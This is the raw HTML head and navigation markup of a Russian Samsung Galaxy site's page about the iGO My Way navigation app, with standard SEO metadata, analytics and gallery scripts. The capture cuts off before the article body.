

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/igo-my-way-udobnaya-navigatsiya/
body_size: 25404
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>iGO My Way – удобная навигация для Samsung Galaxy</title><meta name="description" content="Отличная программа навигатор с точными картами и массой полезных настроек для удобнейшего использования" /><link rel="canonical" href="https://samsung-galaxy.mobi/igo-my-way-udobnaya-navigatsiya/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="iGO My Way – удобная навигация для Samsung Galaxy" /><meta property="og:description" content="Отличная программа навигатор с точными картами и массой полезных настроек для удобнейшего использования" /><meta property="og:url" content="https://samsung-galaxy.mobi/igo-my-way-udobnaya-navigatsiya/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2013-02-02T18:11:56+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_3.jpg" /><meta property="og:image:width" content="530" /><meta property="og:image:height" content="318" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Pryanik_IT" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Pryanik_IT" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/igo-my-way-udobnaya-navigatsiya/","url":"https://samsung-galaxy.mobi/igo-my-way-udobnaya-navigatsiya/","name":"iGO My Way – удобная навигация для Samsung Galaxy","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/igo-my-way-udobnaya-navigatsiya/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/igo-my-way-udobnaya-navigatsiya/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_3.jpg","datePublished":"2013-02-02T18:11:56+00:00","dateModified":"2013-02-02T18:11:56+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/67a165b8d0a5ac0b313a316d9fcf72b0"},"description":"Отличная программа навигатор с точными картами и массой полезных настроек для удобнейшего использования","breadcrumb":{"@id":"https://samsung-galaxy.mobi/igo-my-way-udobnaya-navigatsiya/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/igo-my-way-udobnaya-navigatsiya/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/igo-my-way-udobnaya-navigatsiya/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_3.jpg","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2013/02/iGO_My_Way_Samsung_Galaxy_S3_Note2_Ace_03_3.jpg","width":530,"height":318,"caption":"iGO My Way – удобная навигация для Android"},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/igo-my-way-udobnaya-navigatsiya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"iGO My Way – удобная навигация"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/67a165b8d0a5ac0b313a316d9fcf72b0","name":"Pryanik_IT","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/421ef32535e258b8fdd6f0b0fc8fc261?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/421ef32535e258b8fdd6f0b0fc8fc261?s=96&d=mm&r=g","caption":"Pryanik_IT"},"url":"https://samsung-galaxy.mobi/author/pryanik_it/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;iGO My Way – удобная навигация&raquo;" href="https://samsung-galaxy.mobi/igo-my-way-udobnaya-navigatsiya/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"04d41012f0","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/10297" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=10297' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li 